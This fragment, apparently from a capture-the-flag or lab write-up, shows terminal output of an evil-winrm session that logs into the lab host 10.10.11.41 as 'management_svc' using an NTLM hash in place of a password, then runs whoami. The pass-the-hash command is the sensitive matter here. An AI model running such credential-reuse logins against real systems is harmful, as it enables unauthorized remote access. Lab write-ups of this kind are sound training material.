 ❯ evil-winrm -i 10.10.11.41 -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> whoami
certified\management_svc
*Evil-WinRM* PS C:\Users\management_svc\Documents>